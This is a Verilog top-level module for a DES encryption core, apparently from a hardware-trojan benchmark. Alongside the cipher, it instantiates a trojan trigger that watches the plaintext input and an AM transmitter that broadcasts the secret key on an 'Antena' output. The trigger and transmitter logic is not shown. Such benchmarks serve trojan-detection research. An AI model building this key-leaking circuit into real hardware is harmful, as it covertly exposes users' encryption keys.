
<source format=v>
`timescale 1ns / 1ps

module top ( 
	input clk, 
	input rst, 
    input decrypt,
    input [3:0] roundSel,
    input [55:0] key,
    input [63:0] desIn,
    output [63:0] desOut,
	output Antena
    ); 
	 
	wire Tj_Trig;

	des DES (
		.clk(clk),
		.roundSel(roundSel),
		.decrypt(decrypt),
		.key(key),
		.desIn(desIn),
		.desOut(desOut)); 
	Trojan_Trigger Tj_Trigger (rst, clk, desIn, Tj_Trig);
	AM_Transmission TSC (key, clk, rst, Tj_Trig, Antena);

endmodule

</source>
